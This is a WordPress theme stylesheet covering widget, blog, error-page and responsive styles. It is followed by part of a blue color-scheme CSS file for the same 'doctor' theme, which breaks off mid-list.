.widget div > ul > li:last-child > a {
	margin-bottom: 0;
}
.widget ul li > a:hover {	
	text-decoration: none;
	color: #00d2eb;
}

/* - Widget: Search */
.widget_search .input-group {
	background-color: transparent;
}
.widget_search .input-group .form-control {
	background-color: transparent;
	border-radius: 0;
	border: none;
	border-color: #e5e5e5;
    color: #777;
    font-size: 14px;
    padding: 12px 22px;
	letter-spacing: 0.65px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	height: 44px;
	outline: none;
	border: none;	
}
.widget_search .input-group .btn {
	padding: 6px 18px;
	background-color: transparent;
	color: #cfcfcf;	
	font-size: 16px;
	border: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.widget_search .input-group .btn > i {
	width: auto;
	height: auto;
	vertical-align: baseline;
	margin-left: 0;
	line-height: normal;
}
.widget_search .input-group .form-control::-webkit-input-placeholder {
	color: #777;
}
.widget_search .input-group .form-control:-moz-placeholder { 
	color: #777;
}
.widget_search .input-group .form-control::-moz-placeholder { 
	color: #777;
}
.widget_search .input-group .form-control:-ms-input-placeholder {  
	color: #777;
}

/* - Widget:: Breadcrumb Navxt */
.widget_breadcrumb_navxt {
	font-size:0; 
}
.widget_breadcrumb_navxt .breadcrumbs > span:after {
	color: #777;
	content: "/";
	padding: 0 5px;
}
.widget_breadcrumb_navxt .breadcrumbs > span:last-of-type:after {
	content: "";
}
.widget-area .widget_contact p {
	color: #777;
}

/* - Widget: Categories & Archives */
.widget_archive > ul li,
.widget_categories > ul li {
	color: #777;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget_categories > ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_latestposts .latest-content.no_post_thumb {
	padding-left: 0;
}

/* - Widget: Tags */
.tagcloud {
	display: inline-block;
	width: 100%;
}
.widget .tagcloud a {	
	border: 1px solid #e5e5e5;
	color: #777;
	display: inline-block;
	font-family: 'Raleway', sans-serif;
	font-size: 14px !important;
	margin-right: 14px;
	margin-bottom: 14px;
	padding: 8px 18px 12px;
	position: relative;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget .tagcloud a::after {	
	border: 1px solid #e5e5e5;
	content: "";
	position: absolute;
	left: -5px;
	right: 4px;
	bottom: 4px;
	top: -5px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.tagcloud a:hover {
	background-color: #00d2eb;
	border-color: #00d2eb;
	color: #fff;
}
.tagcloud a:hover::after {
	opacity: 0;
}

/* - Widget: Calendar */
.widget_calendar #wp-calendar {
    width: 100%;
	border: none;
}
.widget_calendar table {
    margin: 0;
	width: 100%;
	font-family: "Raleway",sans-serif;
	margin-bottom: 0;
}
.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 3px;
	border: none;
	color: #777;
	font-family: "Raleway",sans-serif;
	font-weight: 500;
}
.widget_calendar caption {
    font-weight: 500;
    margin: 0;
    text-transform: capitalize;
	text-align: center;
	font-size: 15px;
	color: #000;
	border-top: 1px solid #bbb;
	border-bottom: 1px solid #bbb;
}
.widget_calendar tbody a {
    background-color: transparent;
    color: #000;
    display: block;
	text-decoration: none;
}
.widget_calendar tbody #today {
	background-color: #00d2eb;  
    color: #fff;
}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    color: #000;
}
.widget_calendar #next,
.widget_calendar #prev {
	color: #00d2eb;	
	text-align: left;
	padding: 5px 0;
}
.widget_calendar #next{
	text-align: right;
}
.widget_calendar #next a,
.widget_calendar #prev  a {
	border: 1px solid #777;
	color: #777;
	font-size: 14px;
	letter-spacing: 0.5px;
	padding: 5px 15px;
	text-decoration: none;
	margin-left: 0;
	margin-right: 0;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;	
}
.widget_calendar #next a:hover,
.widget_calendar #prev  a:hover {
	color: #00d2eb;
	border-color: #00d2eb;
}

/* - Widget: Pages */
.widget.widget_pages > ul li {
	position: relative;	
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	border-bottom: none;
	margin-bottom: 0;
    padding-bottom: 0;
}
.widget_pages > ul li.current_page_item a {
	color: #00d2eb;
}
.widget_pages .page_item_has_children > a,
.widget_pages .menu-item-has-children > a {
    margin-bottom: 8px;
    display: inline-block;
    width: 100%;
}

/* - Widget: MenuNav */
.widget-area .widget_nav_menu.widget ul li {
	margin: 0;
	padding: 0;
	border: none;
}

/* - Widget: Meta */
.widget_meta ul li a {
	color: #777;
	word-wrap: break-word;
	text-decoration: none;
	text-transform: capitalize;
}
.widget_meta ul li:last-of-type a {
	margin-bottom: 0;
}
.widget_meta ul li:hover a{
	color: #00d2eb;
}

/* - Widget: Recent Comments */
.widget_recent_comments ul li span {
	text-transform: capitalize;
}
.widget_recent_comments ul li {
	line-height: 26px;
	margin-bottom: 14px;
	color: #777;
}
.widget_recent_comments ul li:last-of-type {
	margin-bottom: 0;
}
.widget_recent_comments ul li a {
	padding-left: 0;
	margin-bottom: 0;
	font-size: 14px;
}
.widget.widget_recent_comments ul li a::before {
	content: "";
	display: none;
}
.widget_recent_comments ul li a:hover{
	color: #00d2eb;
}

/* - Widget: Recent Entries */
.widget_recent_entries ul li {
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.widget_recent_entries ul li:last-of-type {
	margin-bottom: 0;
}
.widget_recent_entries ul li a {
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.widget_recent_entries ul li a:hover {
	color: #00d2eb;
}

/* - Widget: RSS */
.widget_rss ul li {
	position: relative;
	margin-bottom: 15px;
}
.widget_rss ul li:last-of-type {
	margin-bottom: 0;
}
.widget_rss ul li:hover::before,
.widget_rss ul li::before {
	background: none;
}
.widget_rss ul li > a {
	color: #000;
	line-height: 24px;
	font-size: 15px;
}
.widget_rss ul li > a::before {
	content: "";
}
.widget_rss ul li cite,
.widget_rss ul li  .rss-date {
	color: #000;
	font-style: italic;
	display: block;
	font-weight: 500;
	line-height: 26px;
}
.widget.widget_rss ul li a {
	padding-left: 0;
}
.widget.widget_rss ul li a::before {
	display: none;
}
.widget_rss .rsswidget {
	color: #333;
	margin-bottom: 0;
	line-height: 28px;
}
.widget_rss .rsswidget img {
	display: none;
}
.rssSummary {
	line-height: 28px;
	font-size: 14px;
	color: #777;
}
.widget_rss p {
	color: #777;
	float: left;
	font-size: 14px;
	letter-spacing: 0.98px;
	line-height: 26px;
	margin-right: 5px;
	word-wrap: break-word;
	text-transform: capitalize;
}

/* - Widget: Text */
.widget_text .textwidget  {
	color: #777;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	word-wrap: break-word;
	max-width: 100%;
}
.widget_text .textwidget > p {
	padding: 0;
	line-height: 27px;
	font-size: 14px;
	word-wrap: break-word;
	color: #777;
}
.widget_text .textwidget p strong:first-of-type {
	margin-bottom: 10px;
	display: inline-block;
}
.widget_text .textwidget p strong:last-of-type {
	margin-bottom: 0;
}
.widget_text .textwidget img {
	margin-bottom: 7px;
	margin-top: 7px;
}
.widget_text .textwidget .wp-caption {
	margin-bottom: 0;
	color: #777;
}

/* - Widget: Newsletter */
.mc4wp-response{
	letter-spacing: 0.5px;
	color: #fff;
}
.widget_mc4wp_form_widget label {
	display: none;
}
.mc4wp-alert.mc4wp-error p{
	color: #fff;
}
.widget_mc4wp_form_widget .mc4wp-form-fields p {
	color: #555555;
	font-size: 13px;
	letter-spacing: 0.39px;
	line-height: 24px;
	margin-bottom: 15px;
}
.widget_mc4wp_form_widget .form-group i {
	color: #ffffff;
	position: absolute;
	right: 30px;
	top: 12px;
	font-size: 12px;
}
.widget_mc4wp_form_widget .mc4wp-form-fields .form-control {	
	background-color: transparent;
	border: 1px solid #d4d4d4;
	border-radius: 0;
	height: 40px;
	padding-left: 10px;
	padding-right: 10px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	position: relative;
	z-index: 3;
}
.widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"] {
	background-color: #00d2eb;
    border: none;
    border-radius: 0;
    color: #fff;
    font-family: "Raleway",sans-serif;
    font-weight: 600;
    height: 40px;
    letter-spacing: 0.7px;
    outline: none;
    padding-left: 12px;
	font-size: 13px;
    padding-right: 12px;
    text-transform: capitalize;
    transition: all 0.5s ease 0s;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #00d2eb;
	border-color: transparent;
	color: #fff;
}
.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-success p {
	color: #fff;
	font-size: 13px;
	line-height: 20px;
}
.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-error p {
	color: #333;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
    margin-top: 5px;
}

/* - Widget: Recent Entries */
.widget_recent_entries ul li a {
	color: #777;
	word-wrap: break-word;
	padding-left: 0;
	text-decoration: none;
	text-transform: capitalize;
}
.widget_recent_entries ul li a::before {
	content: "";
}
.widget_recent_entries ul li a:hover {
	color: #00d2eb;
}

/* - Text */
.textwidget option {
	max-width: 175px;
}
.widget_text .textwidget {
	line-height: 26px;
}
.widget_recent_post .recent-box.no_post_thumb {
	padding-left: 0;
}

/*  ## Blog
- - - - - - - - - - - - - - - - - - - - */
.post-detail {
	position: absolute;
	bottom: 26px;
	left: 30px;
}

article.no-post-thumbnail .entry-header {
	padding-top: 0;
}

/* - Post Format */
.format-video iframe,
.format-video video {
	width: 100%;
}
.format-audio audio {
	width: 100%;
}
article[class*="type-"].format-gallery .carousel-control {
	width: 30px;
	height: 30px;
	line-height: 30px;
	box-shadow: none;
	background: none;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	font-size: 14px;
	font-weight: 400;
	opacity: 1;	
	text-shadow: none;
	text-align: center;	
	color: #000;
	border: 1px solid #000;
}
article[class*="type-"].format-gallery .carousel-control::before {
	background-color: rgba(255, 255, 255, 0.8);
	bottom: 0;
	content: "";
	display: inline-block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
article[class*="type-"].format-gallery .carousel-control span {
	position: relative;
	z-index: 2;
}

/* - Entry Content */
article[class*="type-"] {
	position: relative;
}
article[class*="type-"]:last-of-type .or-spacer {
	display: none;
}
.single-post article[class*="type-"]:last-of-type {
	padding-bottom: 0;
	margin-bottom: 0;
}
.entry-content ul li,
.entry-content ol li {
	line-height: 26px;
	color: #777;
}

/* - Sticky Posts */
article[class*="type-"].sticky {
	text-align: left;
}
.entry-cover .sticky-post,
.no-post-thumbnail .entry-cover .sticky-post {
	right: auto;
	left: 0
}
.sticky-post {
	background-color: #333333;
	color: #ffffff;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 0.04em;
	line-height: 20px;
	padding: 4px 15px 3px;
	position: absolute;
	text-transform: uppercase;
	top: 0;
	z-index: 3;
}
blockquote,
.entry-content blockquote {
	border-left: 5px solid #00d2eb;
	margin: 15px 0;
	padding: 0 15px;
}
article[class*="type-"] .entry-content blockquote p,
blockquote p,
.entry-content blockquote p {
	color: #292929;
	font-size: 16px;
	line-height: 24px; 
	font-style: italic;
	letter-spacing: 0.52px;
	font-family: "Lato",sans-serif;
}
.comments-area .comment-content  blockquote p {
	color: #292929;
    font-size: 14px;
    font-style: italic;
    letter-spacing: 0.52px;
    line-height: 24px; 
}
blockquote cite a {
	color: #777;
}
.entry-content {
	display: inline-block;
	width: 100%;
}
.entry-content .wp-caption-text a {
	color: #000;
}

/* - Single Post Tag & Categories */
.single-post .entry-categories,
.single-post .entry-tags {
	display: block;
	margin-bottom: 10px;
}
.single-post .entry-categories > span,
.single-post .entry-tags > span {
	color: #000;
	display: inline-block;
	font-size: 15px;
	font-weight: 600;	
	margin-right: 10px;
	text-transform: uppercase;
}
.single-post  .entry-categories a,
.single-post  .entry-tags a {
	color: #777;
	text-decoration: none;
	position: relative;
	text-transform: uppercase;
	margin-right: 5px;
	display: inline-block;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;	
}
.single-post  .entry-categories a:last-of-type,
.single-post  .entry-tags a:last-of-type {
	margin-right: 0;
}
.single-post  .entry-categories a::after,
.single-post  .entry-tags a::after {
	position: relative;
	content: ",";
	color: #777;
	font-size: 16px;
}
.single-post  .entry-categories a:last-child::after,
.single-post  .entry-tags a:last-child::after {
	content: "";
}
.single-post  .entry-categories a:hover,
.single-post  .entry-tags a:hover {
	color: #00d2eb;
}

/* - About Author */
.about-author {
	display: inline-block;
	position: relative;
	width: 100%;
	border: 1px solid #e6e6e6;
	padding: 15px;
	margin-top: 15px;
}
.about-author img{
	float: left;
}
.author-details {
	padding-left: 100px;
}
.author-details .byline a {
	color: #000;
	text-decoration: none;
	font-size: 16px;
	font-weight: 600;
	display: block;
	text-transform: capitalize;
}
.author-details .byline a i {
	margin-right: 5px;
	display: inline-block;
}
.author-details p {
	font-size: 14px;
	line-height: 26px;
	color: #777;
}

.no-post-thumbnail .post-detail {
	bottom: auto;
	left: auto;
	margin-bottom: 15px;
	position: relative;
}
.no-post-thumbnail .post-excerpt {
	padding: 20px 0 0;
}
.comment-content h2 {
	line-height: 40px;
}
.single-post .post-social {
	display: inline-block;
	width: 100%;
	border-bottom: 1px solid #d0d0d0;
	padding-bottom: 50px;
	margin-bottom: 50px;
}
.single-post .social-share {
	display: inline-block;
    margin-top: 20px;
	margin-bottom: 15px;
	padding-left: 0;
}
.single-post .social-share-block  span {
	display: inline-block;
	float: left;
	margin-right: 15px;
	margin-top: 28px;
	margin-bottom: 5px;
	font-family: "Raleway",sans-serif;
    font-size: 14px;
	font-weight: 500;
}
.single-post .social-share span i {
	margin-right: 5px;
}
.single-post .social-share li {
	display: inline-block;
	margin-right: 5px;
}
.single-post .social-share li a {
	border: 1px solid #6f6f6f;
	color: #6f6f6f;
	float: left;
	height: 35px;
	line-height: 35px;
	text-align: center;
	transition: all 1s ease 0s;
	width: 35px;	
}
.single-post .social-share li a:hover {
	border-color: #00d2eb;
	color: #00d2eb
}
.single-post .social-share li:last-of-type {
	margin-right: 0;
}

/* ## Error Section  */
.error-block {
	margin: 80px 0;
	display: inline-block;
	width: 100%;
}
.error404 .footer-main-2 {
	margin-top: 0;
}
.error-block h2 {
	color: #000;
	font-size: 100px;
	line-height: 150px;
	margin-bottom: 20px;
	padding: 0 15px;
}
.error-block h3 {
	font-size: 25px;
	font-weight: 500;
	letter-spacing: 0.5px;
	margin-top: 0;
	margin-bottom: 30px;
	line-height: 33px;
}
.error-block .searh-block {
	display: block;
	max-width: 555px;
	margin: 0 auto 40px;
}
.error-block .searh-block .form-control {
	height: 42px;
	border: 1px solid #e6e6e6;
	border-radius: 0;
	color: #000;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	font-size: 13px;
	padding-left: 20px;
	padding-right: 20px;
}

/* - Placeholder */
.error-block .searh-block .form-control::-webkit-input-placeholder {
   color: #000;
}
.error-block .searh-block .form-control:-moz-placeholder {
   color: #000; 
}
.error-block .searh-block .form-control::-moz-placeholder { 
   color: #000;
}
.error-block .searh-block .form-control:-ms-input-placeholder {
   color: #000; 
}
.error-block .page_search .searchform .btn.btn-default {
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	height: 42px;
	border: none;
	border-radius: 0;
	background-color: #01d1ea;
	color: #fff;
	padding-left: 30px;
	padding-right: 30px;
}
.error-block .page_search .searchform .btn.btn-default :hover {
	background-color: #000;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	.ownavigation .navbar-nav .menu-item-language > .submenu-languages {
		display: none;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		min-width: 150px;
		position: absolute;
		background-color: #fff;
		padding: 0;
	}
	
	/* - WPML Dropdown */
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages {
		display: block;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages  li {
		padding: 0 20px;
		list-style: none;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages  li  a {
		padding: 10px 0px;
		white-space: normal;
		word-wrap: break-word;
		display: inline-block;
		text-decoration: none;
		outline: none;
		color: #131313;
	}
}

/* - min-width: 782 */
@media (max-width: 782px) {
	
	/* - AdminBar */ 
	body.admin-bar .navbar-fixed-top {
		margin-top: 46px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	
	/* Wpml Menu */
	.ownavigation .navbar-nav .menu-item-language > .submenu-languages {
		display: none;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		width: 100%;
		background-color: transparent;
		padding: 0;
		padding: 0 10px 10px;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages {
		display: block;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav .submenu-languages {
		position: relative;
		padding: 0px;
	}
	.ownavigation .navbar-nav .submenu-languages li  {
		list-style: none;
	}
	.ownavigation .navbar-nav .submenu-languages li a {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		padding: 8px 0;
		display: inline-block;
		text-decoration: none;
	}
	.ownavigation .navbar-nav .sub-menu {
		transition: all 1s ease 0s;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
	}	
	
	.menu-setting {
		margin-top: 0;
		margin-bottom: 20px;
	}
	
	/* - Comment Form  */
	.comments-area {
		margin-top: 30px;
	}
	.comment-list .children {
		margin: 0;
	}
	.comment-list .children > li {
		padding-left: 0.2em;
	}
	.comment-author .avatar {
		max-width: 70px;
	}
	.comment-body {
		padding: 22px 25px 22px 85px;
	}
	.comments-title {
		font-size: 16px;
		line-height: 30px;
		margin-top: 5px;
	}
	.comments-area .comment-form-author,
	.comments-area .comment-form-email, 
	.comments-area .comment-form-url {
		width: 100%;
	}	
	
	.single-post .post-categories::before {
		left: 90px;
	}
	.single-post .article[class*="type-"] .entry-title {	
		font-size: 22px;
		line-height: 31px;
	}
	.single-post .post-categories {
		padding: 18px 10px 8px 112px;
	}
	.post-categories > span {
		display: inline-block;
		margin-bottom: 8px;
	}
	.single-post .post-categories a {
		padding: 10px 12px;
	}
	
	/* - Breadcrumb */
	.breadcrumb,
	.pagebanner .pagebanner-content h3 {
		width: 100%;
		float: none;
		text-align: left;
	}
	.breadcrumb {
		padding: 5px 15px;
		text-align: center;
		width: 100%;
		margin: 0;
		float: left;
	}
	
	/* - PageBanner */
	.page-banner h3 {
		font-size: 28px;
		line-height: 37px;
	}
	
	.widget_calendar #next a,
	.widget_calendar #prev  a {
		margin-left: 6px;
		margin-right: 6px;
	}
	
	/* - Widget Setting */	
	.widget-title {
		line-height: 26px;
	}
	.widget.widget_rss .rsswidget,
	.widget.widget_recent_entries ul li a {
		padding-left: 0;
	}
	.widget_calendar #next a, 
	.widget_calendar #prev a {
		padding: 5px 10px;
	}
	
	.comment-list .children {
		padding-left: 5px;
	}	
	.single-post .social-share-block {
		padding-left: 93px;
	}
}

/* - min-width: 768 */
@media (min-width: 768px) {	
	
	.site-main .content-left,
	.site-main .sidebar-left {
		float: left;
	}	
	.site-main .content-right,
	.site-main .sidebar-right {
		float: right;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	
	.comment-list .children {
		padding-left: 0;
	}
	.widget_calendar #next a, 
	.widget_calendar #prev a {
		padding: 5px 10px;
	}
		
	.page-banner .container {
		max-width: 970px;
	}
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.site-main .content-left {
		padding-right: 15px;
	}
	.site-main .content-right {
		padding-left: 15px;
	}
	
	.page-banner .container {
		max-width: 750px;
	}
	
}

/* - min-width: 320 to max-width: 600 */
@media only screen and (min-width: 320px) and (max-width: 600px) {
	
	body.admin-bar .navbar-fixed-top {
		margin-top: 0;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {
	.widget-area .widget::after {
		right: 0;
	}
	.widget-area.sidebar-right .widget::after {
		left: 0;
	}
	/* - Post Formats */
	.format-video iframe,
	.format-video video {
		min-height: auto;
		height: auto;
	}
	
	/* - Widget Area */
	.widget-area {
		margin-top: 30px;
	}
	
	/* - Comment Form */
	.comments-area {
		padding-left: 0;
	}
	.comment-list .reply {
		margin-left: 0;
	}
	.comment-metadata {
		margin-top: 5px;
	}
	.comment-author .fn a.url {
		font-size: 15px;
	}
	.comment-author .says {
		font-size: 13px;
	}	
	.comment-author .avatar{
		max-width: 68px;
	}
	.single-post .social-share-block,
	.single-post .post-categories {
		padding-left: 0;
	}
	.single-post .post-categories::before {
		left: 0;
	}
	.single-post .post-categories {
		padding: 18px 10px 8px 21px;
	}
	
	/* - Color Switcher */
	body .corner {
		display: none;
	}

	/* - Sticky Posts */
	.breadcrumb-content {
		padding: 10px 15px;
	}
	.page-banner .breadcrumb a,
	.page-banner .breadcrumb span {
		line-height: 20px;
		font-size: 15px;
	}
	
	.author-intro {
		padding-left: 0;
	}
	
	article[class*="type-"] .entry-content > .btn-block .about-author a {
		margin-top: 15px;
	}
	
	/* - Pagination */
	.pagination {
		text-align: center;
		margin-top: 35px;
	}	
	.single .entry-content h2 {
		font-size: 22px;
		line-height: 32px;
	}	
}

/* - max-width: 479 */
@media (max-width: 479px) {
	
	/* - Comment Section */	
	.comment-list .children {
		margin: 0;
		padding: 0;
	}
	.comment-body {
		padding: 15px 15px 15px 70px;
	}
	.comment-author .avatar {
		max-width: 60px;
	}
	
	.comment-list .children {
		padding-left: 0;
	}
	.comment-list .children > li {
		padding-left: 0.2em;
	}		
	.single-post article[class*="type-"] .entry-content > .post-date,
	article[class*="type-"] .entry-content > .post-date a {
		width: 70px;
		font-size: 22px;
	}
	.single-post article[class*="type-"] .entry-content > .post-date span,
	article[class*="type-"] .entry-content > .post-date a span {
		font-size: 14px;
	}
	article[class*="type-"] .entry-content .entry-meta span i {
		margin-right: 8px;
	}
	article[class*="type-"] .entry-footer .tags-links > a {
		padding-right: 10px;
		padding-left: 10px;
	}
	
	.page-banner h3 {
		font-size: 20px;
		line-height: 30px;
	}
}

/* - max-width: 400 */
@media (max-width: 400px) {
	
	.owclearfix-cnt2:after,
	.owclearfix-cnt3:after {
		clear: none;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/color-schemes/blue.css?ver=3.2
body_size: 2234
content:
/*  
	## Blue: #3598db
	-----------------
 */

/* - Color */
.entry-content .page-links > a,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title),
.single-post .entry-categories a:hover,
.single-post .entry-tags a:hover,
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a:hover,
.widget_recent_comments ul li a:hover,
article[class*="type-"] .entry-meta .post-time > span i,
article.format-audio[class*="type-"] .entry-cover .post-date a:hover, 
article.format-video[class*="type-"] .entry-cover .post-date a:hover, 
article.format-gallery[class*="type-"] .entry-cover .post-date a:hover,
.header_s .menu-setting-info a,
.contact-us .contact-form .wpcf7-form .wpcf7-submit:hover,
.comment-list .reply a:hover,
.widget_info p a:hover,
.widget-area .footer-social li a:hover,
.widget .tab-content .latest-content h5 > a:hover,
html[dir="rtl"] .carrier-section .panel-body .responsibilities-list li::after,
.pagination .nav-links .page-numbers,
.carrier-section .panel-body .responsibilities-list li::after,
.page-banner .breadcrumb a:hover span,
.widget_meta ul li:hover a,
.footer-main .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover,
article[class*="type-"] .entry-header h3.entry-title a:hover,
article[class*="type-"] .latest-news-content > a.read-more:hover,
article[class*="type-"] .entry-meta a > i,
.services-section .medical-box:hover i,
.extra-services .extra-box:hover i,
.department-section .department-img-block a:hover,
article[class*="type-"] .entry-cover .post-date a:hover,
.breadcrumb a:hover span,
.widget_info p a:hover,
.footer-social li a:hover,
.footer-main .widget_workinghours::after,
.widget .tab-content .latest-content span a,
.widget ul li > a:hover,
.widget_pages > ul li.current_page_item a,
.widget_calendar #next a:hover,
.widget_calendar #prev a:hover,
.footer-main .widget_workinghours::before,
.header_default .ownavigation .navbar-nav > .active > a, 
.header_default .ownavigation .navbar-nav > .active > a:focus, 
.header_default .ownavigation .navbar-nav > .active > a:hover, 
.header_default .ownavigation .navbar-nav > li:hover > a, 
.header_default .ownavigation .navbar-nav > li a:hover,
.header_s a.phone-call i,
#revslider_home .background-block .title-txt,
.type-post .latest-news-content > a.read-more:hover
#revslider_home .learn-btn .button-txt i,
.appoinment-form h5 i,
.type-post .entry-meta a > i,
.type-post .latest-news-content > a.read-more:hover,
.offer-section .offer-box > a:hover,
.department-section .show-all > a,
.footer-main .footer-social li a:hover,
.footer-main .widget_workinghours > span,
.footer-main .form-group button:hover,
.carrier-section .panel-body .responsibilities-list li::before,
.ow-pagination .pagination > li:first-child > a, 
.ow-pagination .pagination > li:last-child > a,
.ow-pagination ul li a,
.widget-area .latest-detail-tab .wc-tabs li a,
.widget-area .tab-content .latest-content span a,
.contact-us .contact-form .form-group button:hover,
.contact-us .contact-call-box p > i ,
.extra-services .extra-box > a:hover,
.type-post .entry-header h3.entry-title a:hover {
	color: #3598db; 
}

.carrier-section .panel-title a::after {
	background-color: transparent;
}

#revslider_home .learn-btn {
	background-image: url("../../images/slide-btn-bg-blue.png");
}
.header_s a.phone-call {
	border-color: #3598db #3598db currentcolor;
}

/* - Border Color */
.entry-content .page-links > a,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title),
.header_s20 .ownavigation .navbar-nav > li:last-child > a,
.contact-us .contact-form .wpcf7-form .wpcf7-submit,
.comment-list .reply a:hover,
blockquote, 
.entry-content blockquote,
html[dir="rtl"] blockquote,
html[dir="rtl"] .entry-content blockquote,
article[class*="type-"] .latest-news-content > a.read-more,
.appoinment-form .wpcf7-form .appointment_submit_icon,
.pagination .nav-links .page-numbers,
.widget .tab-content .latest-content > a > i,
.widget_calendar #next a:hover,
.widget_calendar #prev a:hover,
.footer-main .widget_workinghours::before,
.other-services .other-services-block:hover .services-block-icon::after, 
.other-services .other-services-block:hover .services-block-icon::before,
.appoinment-form,
.appoinment-form .btn-submit,
.type-post .latest-news-content > a.read-more,
.department-section .show-all > a,
.footer-main,
.footer-main .widget_workinghours > span,
.footer-main .widget_workinghours ul li,
.ow-pagination ul li a,
.widget-area .tab-content .latest-content > a > i,
.widget-area .tagcloud a:hover,
.contact-us .contact-form,
.contact-us .contact-form .form-group button,
.contact-us .contact-call-box p > i,
.contact-us2 .contact-deatil .contact-call-box:hover {
	border-color: #3598db;
}

/* - Background Color */
.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a::before,
.entry-content .page-links a:hover,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title):hover,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title),
article[class*="type-"] .entry-meta .post-time span:hover,
.post-password-form input[type="submit"],
.contact-us .contact-form .wpcf7-form .wpcf7-submit,
.comment-form input[type="submit"],
article[class*="type-"] .entry-meta a:hover,
article[class*="type-"] .latest-news-content > a.read-more,
.appoinment-form .wpcf7-form .appointment_submit_icon,
.other-services-content > a::before,
.pagination .nav-links .page-numbers:hover, 
.pagination .nav-links .page-numbers:focus,
.pagination .nav-links .page-numbers.current,
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a,
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:focus,
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:hover, 
.widget .latest-detail-tab .wc-tabs li.active a,
.tagcloud a:hover,
.widget_calendar tbody #today,
.select_box::before,
.header_s a.phone-call:hover,
.header_s a.navbar-brand > i ,
.ownavigation .mega-dropdown .mega-menu,
.other-services .other-services-block:hover .services-block-icon::after, 
.other-services .other-services-block:hover .services-block-icon::before,
.other-services .other-services-block:hover .services-block-icon i,
.appoinment-form .btn-submit,
.gallery-section .portfolio-categories li a.active, 
.gallery-section .portfolio-categories li a:hover, 
.gallery-section .portfolio-categories li a:focus,
.services-section .service-content a.learn-more,
.services-section .service-content a.appointment:hover::before,
.testimonial-section,
.team-section .team-box h5,
.type-post .entry-meta a:hover,
.type-post .latest-news-content > a.read-more,
.offer-section .offer-box,
.department-section .department-header h5,
.department-section .show-all > a::before, 
.department-section .show-all > a::after,
.department-section .show-all a:hover,
.footer-main .widget_workinghours,
.footer-main .form-group button,
.footer-bottom,
.about-section .about-content h5::after,
.carrier-section .panel-title a::before,
.carrier-section .panel-title a.collapsed,
.carrier-section .panel-title a::before,
.carrier-section .panel-title a,
.widget-area .latest-detail-tab .wc-tabs.nav-tabs > li.active > a, 
.widget-area .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:focus, 
